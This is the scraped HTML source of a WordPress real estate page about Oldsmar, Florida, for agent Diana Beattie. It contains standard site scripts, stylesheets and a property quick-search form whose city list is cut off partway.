

--- FILE ---
content_type: text/html
request_url: http://livingtheclearwaterbeachlife.com/Oldsmar-real-estate/index.html
body_size: 19621
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/" xmlns:addthis="https://www.addthis.com/help/api-spec" >


<!-- Real Estate Website --><meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<!-- /Real Estate Website -->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta charset="UTF-8" />
	
	<meta id="viewport-tag" name="viewport" content="width=device-width, initial-scale=1"/>
	<title>Oldsmar | Diana Beattie | 727.417.7021</title>

<link rel="pingback" href="../xmlrpc.html" />
	
<link rel='dns-prefetch' href='http://cdnjs.cloudflare.com/' />
<link rel='dns-prefetch' href='http://cdn.maptiler.com/' />
<link rel='dns-prefetch' href='http://s7.addthis.com/' />
<link rel='dns-prefetch' href='http://fonts.googleapis.com/' />
<link rel='dns-prefetch' href='http://s.w.org/' />
<link rel="alternate" type="application/rss+xml" title="Diana Beattie | 727.417.7021 &raquo; Feed" href="../feed/index.html" />
<link rel="alternate" type="application/rss+xml" title="Diana Beattie | 727.417.7021 &raquo; Comments Feed" href="../comments/feed/index.html" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.BestStPetersburg.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- Speed up Google Fonts rendering -->
    <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous">
    <link rel="preload" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C700%2C700i%2C800%2C300i%2C600i%7CNoto+Serif%3A400%2C400i%2C700%2C700i%7CGilda+Display%3A%7CRoboto%3A300%2C400%2C400i%2C500%2C700%2C700i%7CFjalla+One%3A%7CSource+Sans+Pro%3A400%2C600%2C700%7COswald%3A400%2C500%2C600%2C700%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7CPrata%3A" crossorigin="anonymous">
    <script type="text/javascript">
    !function(e,n,t){"use strict";var o="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C700%2C700i%2C800%2C300i%2C600i%7CNoto+Serif%3A400%2C400i%2C700%2C700i%7CGilda+Display%3A%7CRoboto%3A300%2C400%2C400i%2C500%2C700%2C700i%7CFjalla+One%3A%7CSource+Sans+Pro%3A400%2C600%2C700%7COswald%3A400%2C500%2C600%2C700%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7CPrata%3A",r="__3perf_googleFonts_8c2ab";function c(e){(n.head||n.body).appendChild(e)}function a(){var e=n.createElement("link");e.href=o,e.rel="stylesheet",c(e)}function f(e){if(!n.getElementById(r)){var t=n.createElement("style");t.id=r,c(t)}n.getElementById(r).innerHTML=e}e.FontFace&&e.FontFace.prototype.hasOwnProperty("display")?(t[r]&&f(t[r]),fetch(o).then(function(e){return e.text()}).then(function(e){return e.replace(/@font-face {/g,"@font-face{font-display:swap;")}).then(function(e){return t[r]=e}).then(f).catch(a)):a()}(window,document,localStorage);
    </script>
    <!-- End of Speed up Google Fonts rendering --><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style>.ai-contact-wrap input.wpcf7-submit,
					.ai-default-cf7wrap input.wpcf7-submit,
					.error-forms input.wpcf7-submit {
						background: #444444 !important;
						color: #ffffff !important;
					}
					
					.ai-contact-wrap input.wpcf7-submit:hover,
					.ai-default-cf7wrap input.wpcf7-submit:hover,
					.error-forms input.wpcf7-submit:hover {
						background: #444444 !important;
						color: #ffffff !important;
					}</style>
		<link rel='stylesheet' id='wp-block-library-css'  href='../wp-includes/css/dist/block-library/style.min7263.css?ver=5.4.4' type='text/css' media='all' />
				
<link rel='stylesheet' id='font-css'  href='../../../resources3/fonts/font.icons.css' type='text/css' media='all' />					
<link rel='stylesheet' id='aios-starter-theme-bootstrap-css'  href='../../resources3/bootstrap/bootstrap.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-animate-style-css'  href='../../resources3/libraries/css/style.animate.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-slick-style-css'  href='../../resources3/libraries/css/slick.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-swiper-style-css'  href='../../resources3/libraries/css/swiper.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-video-plyr-css'  href='../../resources3/libraries/css/plyr7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-popup-style-css'  href='../../resources3/libraries/css/aios-popup7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-initial-setup-frontend-style-css'  href='../wp-content/plugins/aios-initial-setup/includes/assets/css/aios-initial-setup-frontend7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='roadmaps_style_old-css'  href='../wp-content/plugins/aios-roadmaps/css/frontend/roadmap7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='../wp-content/plugins/contact-form-7/includes/css/styles38c6.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='aios-maps-leaflet-css'  href='../../cdnjs.cloudflare.com/ajax/libs/leaflet/1.0.3/leaflet7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-maps-mapbox-gl-css'  href='../../cdn.maptiler.com/mapbox-gl-js/v0.53.0/mapbox-gl7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='listing_default_theme_style-css'  href='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-style-css'  href='../wp-content/themes/aios-starter-theme/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-child-style-css'  href='../wp-content/themes/resources4/process-style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-child-style-media-queries-css'  href='../wp-content/themes/resources4/style-media-queries7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='communities-detail-css-css'  href='../wp-content/themes/resources4/css/template-communities-details7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='../wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css'  href='../wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.mine899.css?ver=1.11.4' type='text/css' media='screen' />
<link rel='stylesheet' id='cyclone-template-style-dark-0-css'  href='../wp-content/plugins/cyclone-slider/templates/dark/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css'  href='../wp-content/plugins/cyclone-slider/templates/default/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css'  href='../wp-content/plugins/cyclone-slider/templates/standard/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css'  href='../wp-content/plugins/cyclone-slider/templates/thumbnails/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-cyclone-slider2-responsive-0-css'  href='../wp-content/themes/resources4/cycloneslider/cyclone-slider2-responsive/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-cyclone-slider2-video-0-css'  href='../wp-content/themes/resources4/cycloneslider/cyclone-slider2-video/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-lato-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700&amp;ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-main-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-main-print-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/css/style-print7263.css?ver=5.4.4' type='text/css' media='print' />
<link rel='stylesheet' id='aios-mobile-header-theme-header3a-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/frontend/header3a/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<script type='text/javascript' src='../wp-includes/js/jquery/jquery4a5f.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/jquery-migrate.min330a.js?ver=1.4.1'></script>
<script type='text/javascript' src='../../resources3/libraries/js/bowser-scripts7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/css-browser-selector7263.js?ver=5.4.4'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='../../../resources3/libraries/js/placeholders.min.js?ver=5.4.4'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='../../../resources3/libraries/js/html5.js?ver=5.4.4'></script>
<![endif]-->
<script type='text/javascript' async src='../../resources3/libraries/js/lazysizes.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' async src='../../resources3/libraries/js/picturefill.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/bootstrap/bootstrap.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.nav-tab-double-tap.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-popup.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.chain-height.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.elementpeek.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/swiper.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-split-nav.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/plyr7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/contact-form-7-fix-date-field/js/contact-form7-normalize-date-field7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/dead-link-disabler/js/aios-initial-setup-dead-link-disabler7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/idxb-titles/js/asis-idxb-titles7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdnjs.cloudflare.com/ajax/libs/leaflet/1.0.3/leaflet7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdn.maptiler.com/mapbox-gl-js/v0.53.0/mapbox-gl7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdn.maptiler.com/mapbox-gl-leaflet/latest/leaflet-mapbox-gl7263.js?ver=5.4.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var shared_var = {"ajax_url":"https:\/\/www.BestStPetersburg.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/js/script.js'></script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/js/jquery.aios-listings-chain-height7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/global.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../s7.addthis.com/js/300/addthis_widget7263.js?ver=5.4.4#pubid=wp-318a54595433ba8ccfc6e46cd6d963b1'></script>
<script type='text/javascript' src='../wp-content/themes/resources4/js/jquery.animateNumber.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/themes/resources4/js/scripts7263.js?ver=5.4.4'></script>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="../wp-includes/wlwmanifest.xml" /> 


<link rel="canonical" href="index.html" />
<link rel='shortlink' href='../indexdd7c.html?p=736' />

<script>var asis_idx_fixes_yoast_title_separator = '|';var asis_idx_fixes_yoast_title_sitename = ' | Oldsmar | Diana Beattie | 727.417.7021';</script>
<script type="application/ld+json">
                    {
    "@context": "https:\/\/schema.org",
    "@graph": [
        [
            [
                {
                    "@type": "SiteNavigationElement",
                    "name": "Buy a Home",
                    "url": "https:\/\/www.BestStPetersburg.com\/buyers\/deciding-to-buy\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Featured Listings",
                    "url": "https:\/\/www.BestStPetersburg.com\/featured-listings\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "About",
                    "url": "https:\/\/www.BestStPetersburg.com\/experience\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Blog",
                    "url": "https:\/\/www.BestStPetersburg.com\/blog\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Contact",
                    "url": "https:\/\/www.BestStPetersburg.com\/contact\/"
                }
            ]
        ]
    ]
}
                </script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-318a54595433ba8ccfc6e46cd6d963b1","page_info":{"template":"home","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script>



<link rel="icon" href="../../favicon-32x32.png" sizes="32x32" />

<link rel="apple-touch-icon" href="../../apple-touch-icon.png" />
<meta name="msapplication-TileImage" content="../../android-chrome-192x192.png" />



<link rel='stylesheet' id='listing-css-css'  href='../wp-content/themes/resources4/css/template-listing7263.css?ver=5.4.4' type='text/css' media='all' />

</head>
<body class="home blog home-container">
		<script>
		jQuery( document ).ready( function() {
			jQuery( "head" ).append("<style type=\"text/css\">\
				.aios-mobile-header-2 .amh-header-buttons{background: #FFFFFF; color: #849fa6 !important;}\
					.aios-mobile-header-2 .amh-header-buttons .amh-phone .amh-phone-text{color: #849fa6;}\
					.aios-mobile-header-2 .amh-header-buttons .amh-navigation-trigger span{color: #849fa6;}\
					.aios-mobile-header-2 .amh-header-phone-list a {color: #849fa6;}\
				.aios-mobile-header-2 .amh-navigation{background: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li{border-color: #f7f7f7;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li a{color: #858585;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li:hover > a,\
						.aios-mobile-header-2 .amh-navigation .amh-menu li.open > a{background: #3c3c3c; color: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li ul{background: #232323;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li ul li{border-color: #f7f7f7;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li ul li a{background: #232323; color: #FFFFFF;}\
							.aios-mobile-header-2 .amh-navigation .amh-menu li ul li:hover a,\
							.aios-mobile-header-2 .amh-navigation .amh-menu li ul li.open a{background: #3c3c3c; color: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul{background: #232323;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li{border-color: #f7f7f7;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li a{background: #232323; color: #FFFFFF;}\
							.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li:hover a,\
							.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li.open a{background: #3c3c3c; color: #FFFFFF;}\
			</style>");
		} );
	</script>

<div id="aios-mobile-header-wrapper-5fe7ba7e9cc6f" class="aios-mobile-header-2 aios-mobile-header-wrapper aios-mobile-header-wrapper-breakpoint-992">

<div class="amh-fixed-header-nav amh-area-wrap">
<div class="amh-header-buttons amh-3a amh-clearfix">

<div class="amh-navigation-trigger"><div class="ai-menu"></div></div>
<div class="amh-center">
	<a href="tel:+1.727.417.7021" class="amh-phone">
	<span class="ai-phone"><span class="amh-phone-text-hide">727.417.7021</span></span>
	</a>
</div>

<div class="amh-header-right-btn">
					<a class="asis-mailto-obfuscated-email-hidden asis-mailto-obfuscated-email " data-value="Diana Beattie(at)gmail(dotted)com">
	<span class="amh-email"><span class="ai-envelope-f"><span class="amh-email-text-hide">Diana Beattie(at)gmail(dotted)com</span
	
	</span></span></a>												
</div>



</div><!-- end of buttons -->

		

<!-- Mobile Menu Here -->

<div class="amh-navigation amh-nav-1">
<div class="menu-main-nav-container">
<ul id="amh-menu5fe7ba7e9cc6f" class="amh-menu">

</ul>
</div>
</div>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#amh-menu5fe7ba7e9cc6f").load("../../MobileNav.asp");
});

</script>


<!-- end of navigation -->

</div><!-- end of fixed header and anv -->

	
	<!-- SCRIPTS -->
	
	<script>
	
		jQuery(document).ready( function() {
			
			var instanceId = 'aios-mobile-header-wrapper-5fe7ba7e9cc6f';
			var header = jQuery("#" + instanceId);
			var trigger = header.find(".amh-navigation-trigger");
			var nav = header.find(".amh-navigation");
			var position = 'right';
			
			nav.aiosMobileHeaderNavigation({
				trigger: trigger,
				attachment: header,
				position: position
			});
			
			header.find(".amh-fixed-header-nav").aiosMobileHeader();
			
		});
		
	</script>
	
	<!-- END SCRIPTS -->
	

</div><!-- end of ampl wrapper -->	
<div id="main-wrapper">
	    
	
        
    
	
<!-- start copy paste here -->
      
    <div class="connect-content">
        <div class="close-bg"></div>
        <div class="close-bttn"><em class="ai-font-close-a"></em></div>
        <!-- Slide In Menu -->
<div class="slide-navi" >
<div class="menu-slide-menu-container">
<ul id="slide-nav" class="menu">
<span id='loadedData1Slidemenu' ></span>
</ul> 
</div> 
</div>

</div>  
<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#loadedData1Slidemenu").load("../../SideMenu.asp")
});

</script>



<header class="header">
<div class="main-header">
<div class="container-fluid custom-container cont-flex">



<nav class="navigation">
<div class="menu-main-nav-container">
<ul id="nav" class="menu">

<!-- Standard Top Menu -->

<div id='loadedData1Standard' ></div>
</ul></div>            

</nav>               
<!-- End Standard Top Menu -->

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#loadedData1Standard").load("../../NavMenu.asp")
});

</script>



<div class="logo-sv">
<a href="../../index.html" class="site-name">Diana Beattie&Reg; | 727.417.7021                    <div class="textwidget custom-html-widget"><img src="../../wp-content/themes/resources4/images/sv-logo.png" alt="Broker Logo" class="img-responsive"></div>            
</a>
</div>

<div class="hdr-info-right">

<div class="textwidget custom-html-widget">                    
<div class="area-flex">
<div class="smi" id=SocialNetworks2>


</div>


<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#SocialNetworks2").load("../../../LoadSocial.asp")
});

</script>

<!--
<div class="slidenavigation"> 

<em>Menu</em>
<div id="burger-menu-icon">
<span></span>
<span></span>
<span></span>
</div>

</div>
-->

</div></div>                
</div>

</div>
</div>
<!--Main Header End-->


<div class="fixed-header">
<div class="container-fluid custom-container">

<div class="row">
<div class="col-md-2">
<div class="header-logo">
<a href="../../index.html" class="site-name">
<div class="textwidget custom-html-widget">                                 <div class="hdr-logo">
<img src="../../wp-content/themes/resources4/images/fixed-logo-hdr.png" alt="" class="img-responsive">
</div></div>                            </a>
</div>
</div>
<div class="col-md-10">

<div class="textwidget custom-html-widget">
<div class="hdr-info-right">
<div class="area-flex">

<ul id="fixed_nav" class="menu">
</ul>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#fixed_nav").load("../../StationaryMenu.asp")
});

</script>
<img src="../../wp-content/themes/resources4/images/sv-logo.png" alt="Broker Logo" class="img-responsive">


<div class="smi" id=SocialNetworks1 >

</div>
<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#SocialNetworks1").load("../../../LoadSocial.asp")
});

</script>


<!--

<div class="slidenavigation">

<em>Menu</em>
<div id="burger-menu-icon">
<span></span>
<span></span>
<span></span>
</div>

</div>

-->


</div>
</div></div>
</div>
</div>
</div>
</div>

</header>




	
	<main>
		<h2 class="aios-starter-theme-hide-title">Main Content</h2>

<!-- ip banner goes here -->
<div class="ip-banner" data-post-type="post" data-id="736">
			<canvas width="900" height="350" style="background-image: url(../Oldsmar.jpg);"></canvas>
			<div class="container">
			<div class="row"><div class="col-md-12">
			<h1 class="entry-title">Oldsmar</h1>
			</div></div></div>
		</div>		
    
<!-- ip banner goes here -->


		
		<div id="inner-page-wrapper">
			<div class="container">
			
<div class="custom-banner" data-aios-reveal="true" data-aios-animation="fadeIn" data-aios-animation-delay="0.1s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
   	<div class="communities-d-slide-wrapp">
	   	<div class="communities-title">
	      	<div class="communities-name">Oldsmar <span>in Tampa Bay</span></div>
	   	</div>
	    <div class="communities-photo">
	      	<canvas width="1200" height="600" style="background-image: url(../../Oldsmar.jpg);"></canvas>
	    </div>
   	</div>
   	
   	
<div class="fl-qs-form" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5" style="display:none1">
<div class="fl-qs">
<form action="../../DoQuickSearchUnified.asp" method="get">
<div class="qs-flex">
<input class="form-control" value="SFR,CND" name="propertyType"  id="qs-prop" type="hidden"> 

<div class="qs-col">
  <select name="city" id="qs-prop">
        
<option value="3707">Oldsmar</option>
<option value="55468" >Adjuntas</option>
<option value="55843">Aguada</option>
<option value="54138">Aguadilla</option>
<option value="55844">Aguas Buenas</option>
<option value="55845">Aibonito</option>
<option value="3721">Alachua</option>
<option value="13302">Alford</option>
<option value="3799">Altamonte Springs</option>
<option value="3755">Altoona</option>
<option value="5998">Alva</option>
<option value="56063">Anasco</option>
<option value="3691">Anna Maria</option>
<option value="13512">Anthony</option>
<option value="3641">Apollo Beach</option>
<option value="3747">Apopka</option>
<option value="6001">Arcadia</option>
<option value="13513">Archer</option>
<option value="54139">Arecibo</option>
<option value="25888">Aripeka</option>
<option value="55846">Arroyo</option>
<option value="3736">Astatula</option>
<option value="3720">Astor</option>
<option value="3684">Auburndale</option>
<option value="5819">Avon Park</option>
<option value="3719">Babson Park</option>
<option value="3752">Barberville</option>
<option value="55847">Barceloneta</option>
<option value="13280">Barefoot Bay</option>
<option value="55848">Barranquitas</option>
<option value="3688">Bartow</option>
<option value="54140">Bayam�n</option>
<option value="3693">Bayonet Point</option>
<option value="13514">Bell</option>
<option value="3791">Belle Isle</option>
<option value="3683">Belleair</option>
<option value="3652">Belleair Beach</option>
<option value="41100">Belleair Bluffs</option>
<option value="41101">Belleair Shores</option>
<option value="3723">Belleview</option>
<option value="13517">Beverly Hills</option>
<option value="10368">Boca Grande</option>
<option value="13119">Bokeelia</option>
<option value="13120">Bonifay</option>
<option value="5993">Bonita Springs</option>
<option value="13436">Bowling Green</option>
<option value="5699">Braden River</option>
<option value="3679">Bradenton</option>
<option value="13437">Bradenton Beach</option>
<option value="3731">Bradley</option>
<option value="3648">Brandon</option>
<option value="24964">Branford</option>
<option value="13518">Bronson</option>
<option value="10426">Brooker</option>
<option value="3715">Brooksville</option>
<option value="3764">Bunnell</option>
<option value="3768">Bushnell</option>
<option value="54141">Cabo Rojo</option>
<option value="54142">Caguas</option>
<option value="55470">Camuy</option>
<option value="54143">Canovanas</option>
<option value="3798">Cape Canaveral</option>
<option value="5771">Cape Coral</option>
<option value="41551">Cape Haze</option>
<option value="5999">Captiva</option>
<option value="5778">Carl Fisher</option>
<option value="54144">Carolina</option>
<option value="18273">Carrabelle</option>
<option value="5792">Carrollwood</option>
<option value="3825">Cassadaga</option>
<option value="3726">Casselberry</option>
<option value="55849">Catano</option>
<option value="54145">Cayey</option>
